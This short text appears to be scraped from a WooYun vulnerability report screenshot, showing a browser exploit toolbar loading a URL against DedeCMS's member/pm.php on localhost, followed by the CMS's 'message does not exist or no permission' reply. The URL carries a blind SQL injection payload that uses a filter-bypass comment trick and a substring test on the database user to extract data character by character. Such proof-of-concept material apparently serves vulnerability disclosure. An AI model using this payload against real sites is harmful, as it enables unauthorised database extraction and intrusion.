 Load URL
http://127.0.0.1/dede/member/pm.php?dopost=read&id=1' and 1=@`'` or 2=(select if(substring((select user()),1,1) ='X',2,1)) -- -@`'`
Split URL
Execute
Enable Post data Enable Referrer
DedeCMS 提示信息！
对不起，你指定的消息不存在或你没权限查看！
如果你的浏览器没反应，请点击这里...
www.wooyun.org